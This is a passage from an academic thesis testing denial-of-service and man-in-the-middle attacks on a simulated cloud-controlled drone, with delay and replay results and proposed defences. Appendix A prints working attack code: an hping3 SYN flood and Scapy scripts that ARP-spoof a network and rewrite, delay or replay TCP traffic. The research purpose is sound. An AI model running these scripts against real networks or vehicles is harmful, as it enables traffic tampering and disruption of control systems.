The trajectory for “Delay 0.5s” attack is shown in Figure 3-11. Unlike the replace
attacks in Section 3.2, no noticeable roll is added to the UAV. Here, the acceleration is
not too high like the replace attacks, rather the velocity commands are just not arriving in
time.

34
Figure 3-11 Simulation UAV “Delay 0.5s” trajectory where transparency level represents
time.
In general, the delay attacks resulted in the round-trip message times being around
double the executed delay time. This is because the attacker held onto the message
coming in and out of the cloud for the desired time before forwarding. The outlier to this
trend is the “Delay 0.1s” attack. Looking at the round-trip times individually for each test
shows that there were delays for 0.2 seconds but there were delays around 0.05 seconds
as well. This may be due to the ARP spoofing not being employed soon enough so that
the MitM was not established until a new spoofed message went out. The only attack here
that kept the UAV from completing its task one out of three trials was “Delay 1s.”

35
Table 3-3 Time data for MitM delay attacks.
Attack Name Round-Trip
Message
Time
Completion
Time
Avg. Round-
Trip Message
Time
Avg.
Completion
Time
No attack 0.0560 s 8.654 s 0.0394 s 8.137 s
Delay 0.1s 0.0811 s 8.098 s 0.0783 s 8.050 s
Delay 0.5s 0.9268 s 7.989 s 0.9102 s 8.244 s
Delay 1s 2.4439 s 8.410 s 1.9707 s 8.224 – Inf s
3.4 MitM Replay
3.4.1 Replay Attack Descriptions
Again, these attacks leverage MitM. As TCP messages pass through the attacker,
the attacker will forward m messages without any added delay or manipulation and store
the raw load data of those m messages. As the next m messages pass through the attacker,
the raw loads will be replaced with the stored data. For example, if the attack is “MitM
Replay 3,” then the sequence of data received by the drone will be 1, 2, 3, 1, 2, 3, 4, 5, 6,
4, 5, 6… The replay attack was run with a replay of one and three messages.
3.4.2 Replay Results
The replay attacks did not have a noticeable impact on the x-y paths or time
criteria for the UAV. Figure 3-12 also shows that the paths for “Replace 1” and “Replace
3” were fairly similar to the UAV under no attack. General intuition says that this makes
sense since velocities associated with following a straight line are being replayed back to

36
the drone. If the drone had to follow more turns and received previous velocities
correlating to moving in a straight line, then we would see much different results.
Figure 3-12 Bird’s eye view paths for MitM replay attacks.
Looking closer at the errors of the tests shows a little more differentiation
between the replay attacks and the UAV under no attack. Table 3-4 shows the sum
squared error (SSE) and average error taken for the individual paths in Figure 3-12. The
SSE’s are fairly large because the errors were calculated in regards to pixels originally.
Here, the errors in each of the replay attacks are greater than the errors of no attack and
“Replay 3” resulted in the highest z-angular error.

37
Table 3-4 Summary of errors for replay attacks.
Attack Name SSE (for y-
lin)
Average
Error (for y-
lin)
SSE (for z-
ang)
Average
Error (for z-
ang)
No attack 1,486 5.589 365 2.321
Replay 1 4,753 8.090 1,317 3.300
Replay 3 3,510 7.809 2,360 5.476
38
Chapter 4. Conclusion
Not all of the attacks caused unstable behavior or adverse performance effects,
but several of them did. “Replace 1 w/ 9” and “Replace 0 w/ 1” both caused oscillations
and added roll. This has the potential to crash the UAV if it is flying in a windy area or
needs to fly with precision. Also, “MitM DoS before,” “hping3 DoS,” “Replace 1 w/ 9,”
and “Delay 1s” attacks were capable of keeping the UAV from completing its task by
either having the UAV lose sight of its navigation parameters or denying reception of
updated velocity commands. In both cases, the drone will continue to move with the last
velocity command it received which means it will keep drifting off. Say for example, the
drone was running surveillance in a hostile territory for the military. If the UAV starts
drifting, then it can hit a wall, fall from the sky, and be recovered by an adversary. The
MitM Replay attacks did not cause much performance difference for the UAV, but it
should still be studied in future work as it has the potential to cause navigation errors as
well.
Ultimately these attacks showed that the attacker does not have to understand the
context of the messages or the content of the messages to cause adverse performance
effects for the UAV. Thus, relying solely on encryptions as a security measure would not
be effective against these attacks. While security in the cloud can be increased to

39
especially counteract the MitM based attacks, the UAV should be able to detect and
combat such attacks in order to remove its dependency on cloud security.
There are several improvements and extensions that can be made for this work. In
terms of a navigation improvement, a stronger PID controller for the y-linear and z-
angular velocities can be designed. This could include running system identification to
obtain a model for the drone, and then tuning the PID parameters with the model.
Another improvement is to fix the administrative issues in the OpenStack VM’s so that
MitM attacks can run in a true cloud environment rather than a simulated cloud
environment.
The first extension that can be made is to run the tests on the physical AR.Drone.
This may show more instability issues and characteristics than the attacks run in
simulation. A second extension is to attack the UAV while performing a more realistic
navigation problem such as applying Simultaneous Localization and Mapping (SLAM)
algorithm to map and navigate an unknown room. This would give a better understanding
of effects for UAVs and security solutions using state-estimation.
Future work should aim to model the attacks demonstrated here on the UAV side
and try to combat them. For attacks that caused significant delays such as DoS and MitM
Delay attacks, a simple approach would be to compare the delay of communicating with
the cloud to a predetermined threshold. If the delay is too large, the UAV can revert to
onboard control. However, under certain applications such as military, this may not be
sufficient. For attacks like the replace and replay attacks, the UAV can perhaps pair a

40
detection algorithm with state-estimation. This potentially has the benefit of not
confusing unexpected changes in state from disturbances such as wind with an attack.
41
Bibliography
[1] A.A. Cardenas, S. Amin, and S. Sastry, “Research Challenges for the Security of
Control Systems,” 2008. [Online]. Available:
https://robotics.eecs.berkeley.edu/~sastry/pubs/Pdfs%20of%202008/CardenasRes
earch2008.pdf
[2] City of Columbus, Smart is just the START, 2016. [Online]. Available:
https://www.columbus.gov/Templates/Detail.aspx?id=2147496288
[3] City of Columbus, “Beyond Traffic: The Smart City Challenge,” Columbus, OH,
Tech. Appl. May 2016. [Online]. Available:
https://cms.dot.gov/sites/dot.gov/files/docs/Columbus-SCC-
Technical-Application.pdf
[4] P. Johnson, “Microsoft Connected Vehicle Platform helps automakers transform
cars,” January 5, 2017. [Online]. Available:
https://blogs.microsoft.com/blog/2017/01/05/microsoft-connected-vehicle-
platform-helps-automakers-transform-cars/
[5] K. Yurieff, “U.S. drone registrations skyrocket to 770,000,” March 28, 2017.
[Online]. Available: http://money.cnn.com/2017/03/28/technology/us-drone-
registrations/index.html
[6] Amazon, “Determining Safe Access with a Best-Equipped, Best-Served Model
for Small Unmanned Aircraft Systems,” July 2015. [Online]. Available:
42
https://images-na.ssl-images-
amazon.com/images/G/01/112715/download/Amazon_Determining_Safe_Access
_with_a_Best-Equipped_Best-Served_Model_for_sUAS.pdf
[7] E. Rivera, R. Baykov, and G. Gu, “A Study on Unmanned Vehicles and Cyber
Security,” 2014. [Online]. Available: http://students.cse.tamu.edu/emy/report.pdf
[8] S. Kamkar, SkyJack, December 16, 2013. [Software]. Available:
https://github.com/samyk/skyjack
[9] M. Mount and E. Quijano, “Iraqi insurgents hacked Predator drone feeds, U.S.
official indicates,” December 17, 2009. [Online]. Avialable:
http://www.cnn.com/2009/US/12/17/drone.video.hacked/index.html
[10] D. Shepard, J. Bhatti, and T. Humphreys, “Evaluation of Smart Grid and Civilian
UAV Vulnerability to GPS Spoofing Attacks,” In Proc. ION GNSS Meeting,
2012. Available:
http://rnl.ae.utexas.edu/images/stories/files/papers/PMUAndUAVSpoofingION20
12.pdf
[11] J. Won, S. Seo, and E. Bertino, “Certificateless Cryptographic Protocols for
Efficient Drone-Based Smart City Applications,” IEEE Access, 2017. Available:
10.1109/ACCESS.2017.2684128
[12] E. Lerner and Ali Sundermier, “These robot teams will be intelligent, adaptive,
and resilient,” October 11, 2017. [Online]. Available:
https://news.upenn.edu/news/penn-engineering-develop-intelligent-adaptive-and-
resilient-robot-teams-27-million-army

43
[13] K. Saulnier, D. Saldana, A. Prorok, G. Pappas, and V. Kumar, “Resilient Flocking
for Mobile Robot Teams,” IEEE Robotics and Automation Letters, vol. 2 , no. 2,
April, 2017. Available: https://www.georgejpappas.org/papers/07822915.pdf
[14] M. Pajic, I. Lee, and G. Pappas, “Attack-Resilient State Estimation for Noisy
Dynamical Systems,” IEEE Transactions on Control of Network Systems, vol. 4,
no. 1, March, 2017.
[15] M. Zheng and R. Jain, “Virtualization Security in Data Centers and Clouds,”
November, 2011. [Online]. Available: http://www.cse.wustl.edu/~jain/cse571-
11/ftp/virtual/index.html
[16] S. Piskorski, N. Brulez, P. Eline, and F. D’Haeyer, ARdrone Developer’s Guide,
Parrot, 2012.
[17] ROS, “About ROS.” [Online]. Available: http://www.ros.org/about-ros/
[18] M. Monajjemi and Autonomy Lab members, Ardrone_Autonomy, Simon Fraser
University, 2016. [Software]. Available:
https://github.com/AutonomyLab/ardrone_autonomy
[19] Gazebo Simulator, Gazebo, 2017. [Software]. Available: http://gazebosim.org/
[20] H. Huang and J. Sturm, Tum_Simulator, Technical University of Munich
Computer Vision Group, 2014. [Software]. Available: https://github.com/tum-
vision/tum_simulator
[21] OpenCV, OpenCV, 2018. [Software]. Available: https://opencv.org/
[22] P. Mihelich and J. Bowman, CV_Bridge, 2017. [Software]. Available:
https://github.com/ros-perception/vision_opencv

44
[23] Chameleon Cloud, “About.” [Online]. Available:
https://www.chameleoncloud.org/about/chameleon/
[24] Scapy, 2017. [Software]. Available: https://github.com/secdev/scapy/
[25] M. Fox, NetfilterQueue 0.8.1, 2017. [Software]. Available:
https://github.com/kti/python-netfilterqueue
45

Appendix A. Attack Scripts
A1 hping3 DoS
Used for “hping3 DoS” attacks and entered in the terminal window.
root@user:~$ sudo hping3 –S –fast 192.168.139.4 --flood
A2 Replace_mwn.py
Used for the “Replace n w/ m” attacks.
#!/usr/bin/python
import sys
import time
import threading
import os
from netfilterqueue import *
from scapy.all import *
#Configure system
#os.system('iptables -t nat -A PREROUTING -i enp0s3 -j NFQUEUE --queue-num 1')
os.system('iptables -A FORWARD -i enp0s3 -j NFQUEUE --queue-num 1')
os.system('echo 1 > /proc/sys/net/ipv4/ip_forward')
#Manipulate messages and/or forward
def forwardpkt(pkt):
data = pkt.get_payload()
spkt = IP(data) #Make packet scapy usable
spkt.show()
#Manipulate data coming from UAV
if spkt[IP].src == '192.168.139.5' and (spkt.getlayer(Raw) is not
None):
load = spkt.getlayer(Raw)
if "0" in str(load):
newLoad = str(load).replace('1', '9') #replace n w/ m
else:
newLoad = str(load)
spkt[Raw].load = newLoad
#delete and recalculate checksums
del spkt[IP].chksum
del spkt[TCP].chksum
spkt = spkt.__class__(str(spkt))
pkt.set_payload(str(spkt))
pkt.accept()
else:
pkt.accept()
#ARP Spoof messages to target and router
def arpspoof():
iface = "enp0s3"
target_ip = "192.168.139.1"
fake_ip = "192.168.139.5" #drone comp
46
ethernet = Ether()
arp1 = ARP(pdst=target_ip, psrc=fake_ip, op="is-at")
packet1 = ethernet / arp1
arp2 = ARP(pdst=fake_ip, psrc=target_ip, op="is-at")
packet2 = ethernet / arp2
while True:
sendp(packet1, iface=iface)
sendp(packet2, iface=iface)
time.sleep(10)
if __name__ == '__main__':
#Open thread to run arpspoof
t = threading.Thread(target=arpspoof)
t.daemon = True
t.start()
#Setup nfqueue
q = NetfilterQueue()
q.bind(1, forwardpkt)
try:
q.run()
except KeyboardInterrupt:
print('Keyboard Interrupt')
q.unbind()
os.system('iptables -F') #remove iptable rules

A3 Add_xdelay.py
Used for “Delay xs” attacks.
#!/usr/bin/python
import sys
import time
import threading
import os
from netfilterqueue import *
from scapy.all import *
#Configure system
#os.system('iptables -t nat -A PREROUTING -i enp0s3 -j NFQUEUE --queue-num 1')
os.system('iptables -A FORWARD -i enp0s3 -j NFQUEUE --queue-num 1')
os.system('echo 1 > /proc/sys/net/ipv4/ip_forward')
#Forward traffic from VICTIM1 to VICTIM2 (Two way MitM)
def forwardpkt(pkt):
data = pkt.get_payload()
spkt = IP(data) #Make packet scapy usable
spkt.show()
47
if ((spkt[IP].src == '192.168.139.1' or spkt[IP].dst ==
'192.168.139.1') and (spkt.getlayer(Raw) is not None):
time.sleep(0.1) #Add x delay
pkt.accept()
else:
pkt.accept()
#ARP Spoof messages to target and router
def arpspoof():
iface = "enp0s3"
target_ip = "192.168.139.1"
fake_ip = "192.168.139.5" #drone comp
ethernet = Ether()
arp1 = ARP(pdst=target_ip, psrc=fake_ip, op="is-at")
packet1 = ethernet / arp1
arp2 = ARP(pdst=fake_ip, psrc=target_ip, op="is-at")
packet2 = ethernet / arp2
while True:
sendp(packet1, iface=iface)
sendp(packet2, iface=iface)
time.sleep(10)
if __name__ == '__main__':
#Open thread to run arpspoof
t = threading.Thread(target=arpspoof)
t.daemon = True
t.start()
#Setup nfqueue
q = NetfilterQueue()
q.bind(1, forwardpkt)
try:
q.run()
except KeyboardInterrupt:
print('Keyboard Interrupt')
q.unbind()
os.system('iptables -F') #remove iptable rules
A4 Replace_m.py
Used for “Replace m” attacks.
#!/usr/bin/python
import sys
import time
import threading
import os
from netfilterqueue import *
48
from scapy.all import *
import Queue
T = 0
R = 0
m = 3
load = []
pkt_q = Queue.Queue()
#Configure system
#os.system('iptables -t nat -A PREROUTING -i enp0s3 -j NFQUEUE --queue-num 1')
os.system('iptables -A FORWARD -i enp0s3 -j NFQUEUE --queue-num 1')
os.system('echo 1 > /proc/sys/net/ipv4/ip_forward')
#Packet replay
def forwardpkt(pkt):
global T, load, m
data = pkt.get_payload()
spkt = IP(data)
if spkt[IP].src == '192.168.139.5' and (spkt.getlayer(Raw) is not
None):
#accept first m messages
if T >=0 and T<=(m-1):
load.append(spkt.getlayer(Raw))
pkt.accept()
T = T+1
#replace second m messages with first m messages
elif T > (m-1) and T <= (2*m-1):
spkt[Raw].load = str(load[T-m])
del spkt[IP].chksum
del spkt[TCP].chksum
spkt = spkt.__class__(str(spkt))
pkt.set_payload(str(spkt))
pkt.accept()
if T != 2*m-1:
T = T+1
else:
T = 0
else:
pkt.accept()
#ARP Spoof messages to target and router
def arpspoof():
iface = "enp0s3"
target_ip = "192.168.139.1"
fake_ip = "192.168.139.5" #drone comp
ethernet = Ether()
arp1 = ARP(pdst=target_ip, psrc=fake_ip, op="is-at")
packet1 = ethernet / arp1
arp2 = ARP(pdst=fake_ip, psrc=target_ip, op="is-at")
packet2 = ethernet / arp2
while True:
sendp(packet1, iface=iface)

49
sendp(packet2, iface=iface)
time.sleep(10)
if __name__ == '__main__':
#Open thread to run arpspoof
t = threading.Thread(target=arpspoof)
t.daemon = True
t.start()
#Setup nfqueue
q = NetfilterQueue()
q.bind(1, forwardpkt)
try:
q.run()
except KeyboardInterrupt:
print('Keyboard Interrupt')
q.unbind()
os.system('iptables -F') #remove iptable rules
50
Appendix B. Navigation Scripts
B1 myController.py
Used for communicating with the cloud and sending high level commands to the UAV.
#!/usr/bin/env python
import rospy
import roslib
import motion
import socket
import sys
import string
import math
import numpy as np
from std_msgs.msg import String
import thread
import Queue
from drone_sim.msg import imsg
#Global variables
q = Queue.Queue() #queue for incoming messages from the cloud
CIRCLE_FLAG = False
LAND_FLAG = False
timeout_pub = rospy.Publisher("timeout_pub", String, queue_size=10)
timein_pub = rospy.Publisher("timein_pub", String, queue_size=10)
o = 0 #index for messages sent to cloud
#Initialize TCP communication with the cloud
def Init():
global s1, s2, port1, port2
s1 = socket.socket()
s2 = socket.socket()
port1 = 12346
port2 = 12345
s1.connect(('129.114.33.252', port1)) #IP address of cloud VM
s2.connect(('129.114.33.252', port2))
#Receive messages from the cloud and place in queue
def CloudIn():
while True:
msg = s1.recv(1024)
msgArray = motion.streamCheck(msg)
q.put(msgArray)
#Send line data to cloud
def CloudOut(data):
global o
MP_y, MP_z = pre_pid(data)
cloud_msg = '#'+str(MP_y)+','+str(MP_z)+','+str(o)
s2.send(cloud_msg)
time = rospy.get_time()
timeout_pub.publish(str(o)+','+str(time))
o = o+1
#Pre processing before sending to the cloud
def pre_pid(data):

51
#Initialize y and z error publishers for data analysis
y_pub = rospy.Publisher("y_pub", String, queue_size=10)
z_pub = rospy.Publisher("z_pub", String, queue_size=10)
global CIRCLE_FLAG, LAND_FLAG, Start_time
if (data.r < 20 or data.r is None) and LAND_FLAG is False:
MP_y = (data.x1 + data.x2)/2
MP_z = math.fabs(data.x2 - data.x1)
if(np.argmin([data.x1, data.x2])==0 and np.argmin([data.y1,
data.y2])==0) or (np.argmin([data.x1, data.x2])==1 and np.argmin([data.y1,
data.y2])==1):
#positive slope
MP_z = MP_z*(-1)
elif (data.r >= 20) and (CIRCLE_FLAG is False):
motion.move(0, 0, 0, 0, 0, 0)
CIRCLE_FLAG = True #Found landing circle
if CIRCLE_FLAG is True:
ctime = rospy.get_time()
if ((ctime-Start_time) > 8):
motion.land()
LAND_FLAG = True
CIRCLE_FLAG = False
#for data analysis purposes: publish error
e_lin = 320-MP_y
e_ang = 0 - MP_z
y_pub.publish(str(e_lin))
z_pub.publish(str(e_ang))
return MP_y,MP_z
#Process messages from the cloud and execute velocity commands
def process_Cloud():
while LAND_FLAG is False:
if q.empty() is not True:
data = q.get()
print data
for i in range(len(data)):
cmd = motion.streamCheck2(data[i])
y_lin = float(cmd[0])
z_ang = float(cmd[1])
motion.move(0.1,y_lin,0,0, 0, z_ang)
i = cmd[2]
time = rospy.get_time()
timein_pub.publish(str(i)+','+str(time))
if __name__ == '__main__':
Init()
#Init receive data from cloud thread
t = thread.start_new_thread(CloudIn, ())
#Init processing of data received from the Cloud
t1 = thread.start_new_thread(process_Cloud, ())
#Init controller node
rospy.init_node("controller_node", anonymous=True)

52
rospy.sleep(10) #allow time for publishers to initialize
Start_time = rospy.get_time()
motion.takeoff()
rospy.sleep(5)
#Subscribe to computer vision line and circle measurements
cv_sub = rospy.Subscriber("image_data_topic", imsg, CloudOut)
while not rospy.is_shutdown():
try:
m = 1
rospy.spin()
except rospy.ROSInterruptException:
break
t.exit()
t1.exit()
s1.close()
s2.close()
sys.exit()
B2 Ros_image.py
Used for computer vision processes including detecting lines and circles.
#!/usr/bin/env python
#References: Structure for image_converter() from open_cv tutorial
import roslib
roslib.load_manifest('drone_sim')
import sys
import rospy
import cv2
from std_msgs.msg import String
from sensor_msgs.msg import Image
from cv_bridge import CvBridge, CvBridgeError
import numpy as np
from drone_sim.msg import imsg
class image_converter:
#Get camera feed of bottom ardrone camera from ROS topic and call
callback
def __init__(self):
self.image_pub = rospy.Publisher("image_topic_2",Image)
self.idata_pub = rospy.Publisher("image_data_topic", imsg,
queue_size=10)
self.bridge = CvBridge()
self.image_sub =
rospy.Subscriber("/ardrone/bottom/image_raw",Image,self.callback)
def callback(self,data):
try:
cv_image = self.bridge.imgmsg_to_cv2(data, "bgr8")
output = cv_image.copy()
gsrc = cv2.cvtColor(cv_image, cv2.COLOR_BGR2GRAY)
#convert to grayscale
except CvBridgeError as e:
print(e)
53
msg = imsg() #create msg for sending coordinate data
#Find black color only
hsv = cv2.cvtColor(cv_image, cv2.COLOR_BGR2HSV)
lower_black = np.array([0, 0, 0])
upper_black = np.array([180, 255, 30])
mask = cv2.inRange(hsv, lower_black, upper_black)
#Reduce thickness of black color (since we know line we want
is thick)
kernel = np.ones((10,10), np.uint8)
erode = cv2.erode(mask, kernel, iterations = 1)
#Find black line and draw
lines = cv2.HoughLinesP(erode, 1, np.pi/180, 80, 25, 5)
if lines is not None:
for x1, y1, x2, y2 in lines[0]:
cv2.line(output, (x1, y1),(x2,y2),(0,255,0),
3)
#Add line info to msg
msg.x1 = x1
msg.y1 = y1
msg.x2 = x2
msg.y2 = y2
#Find circle and draw
circles = cv2.HoughCircles(mask, cv2.HOUGH_GRADIENT, 1, 20,
param1=50, param2=20, minRadius=20,maxRadius=200)
if circles is not None:
print("Circle found")
circles = np.round(circles[0, :]).astype("int")
for (x, y, r) in circles:
cv2.circle(output, (x, y), r, (0, 255, 0), 4)
cv2.rectangle(output, (x-5, y-5),(x+5,
y+5),(0, 128, 255), -1)
#Add circle info to msg
msg.r = r
msg.xc = x
msg.yc = y
#Print drawn lines or circles on unedited output image
cv2.imshow("Image window", np.hstack([output]))
cv2.waitKey(3)
try:
#publish line and circle
coordinates
msg.header.stamp = rospy.Time.now()
self.idata_pub.publish(msg)
self.image_pub.publish(self.bridge.cv2_to_imgmsg(gsrc, "8UC1"))
except CvBridgeError as e:
print(e)
def main(args):
#Initialize computer vision tasks
ic = image_converter()

54
rospy.init_node('image_converter', anonymous=True)
rospy.sleep(5)
try:
rospy.spin()
except KeyboardInterrupt:
print("Shutting down")
cv2.destroyAllWindows()
if __name__ == '__main__':
main(sys.argv)
B3 Motion.py
Used for sending high level commands to UAV.
#!/usr/bin/env python
import rospy
import roslib
from geometry_msgs.msg import Twist
from std_msgs.msg import String
from std_msgs.msg import Empty
import time
import string
pub_move = rospy.Publisher("/cmd_vel", Twist, queue_size = 10)
pub_takeoff = rospy.Publisher("ardrone/takeoff", Empty, queue_size=10)
pub_land = rospy.Publisher("ardrone/land", Empty, queue_size = 10)
rospy.sleep(2)
def takeoff():
pub_takeoff.publish(Empty())
def land():
pub_land.publish(Empty())
def move(linx, liny, linz, angx, angy, angz):
movement = Twist()
movement.linear.x = linx
movement.linear.y = liny
movement.linear.z = linz
movement.angular.x = angx
movement.angular.y = angy
movement.angular.z = angz
pub_move.publish(movement)
def streamCheck(stream):
msgArray = stream.split("#")
msgArray = list(filter(None, msgArray))
return(msgArray)
def streamCheck2(stream):
msg = stream.split(",")
msg = list(filter(None, msg))
return(msg)
B4 Cloud.py

55
Script run in the cloud to communicate with UAV and run PID control.
#!/usr/bin/python
import socket
import sys
import time
import string
import thread
import Queue
import csv
q = Queue.Queue()
#Initialize TCP Communication with UAV
def Init():
global s1, s2, port1, port2
s1 = socket.socket()
s2 = socket.socket()
port1 = 12346
port2 = 12345
s1.bind(('129.114.33.252', port1))
s2.bind(('129.114.33.252', port2))
s1.listen(1)
s2.listen(1)
#Extract messages if multiple messages were sent in the stream
def streamCheck(stream):
msgArray = stream.split("#")
msgArray = list(filter(None, msgArray))
return(msgArray)
#Separate data in message
def streamCheck2(stream):
msgArray = stream.split(",")
msgArray = list(filter(None, msgArray))
return(msgArray)
#Receive messages from drone
def Receive():
while True:
msg = conn2.recv(1024)
msgArray = streamCheck(msg)
q.put(msgArray)
#Send pid velocities to drone
def Send():
global csv
while True:
if q.empty() is False:
data = q.get()
for i in range(len(data)):
mpts = streamCheck2(data[i])
if len(mpts)>1:
MP_y = float(mpts[0])
MP_z = float(mpts[1])
y_lin, z_ang = pid(MP_y, MP_z)
k = mpts[2]
y_lin = "%.5f" %y_lin

56
z_ang = "%.2f" %z_ang
drone_msg =
'#'+y_lin+','+z_ang+','+str(k)
conn1.send(drone_msg)
def pid(MP_y, MP_z):
SP_y = 320
SP_z = 0
e_lin = SP_y - MP_y
e_ang = SP_z - MP_z
Kp_y = 0.9
Kp_z = 0.8
y_lin = (Kp_y*e_lin)/320
z_ang = (Kp_z*e_ang)/320
return float(y_lin), float(z_ang)
if __name__ == '__main__':
Init()
global conn1, conn2, csv
conn1, addr1 = s1.accept()
conn2, addr2 = s2.accept()
print 'Connection from ', addr1
print 'Connection from ', addr2
#Start receive and send threads for drone comm
t = thread.start_new_thread(Receive, ())
t1 = thread.start_new_thread(Send, ())
while True:
try:
m = 1
except KeyboardInterrupt:
break
s1.close()
s2.close()
thread.exit()
sys.exit()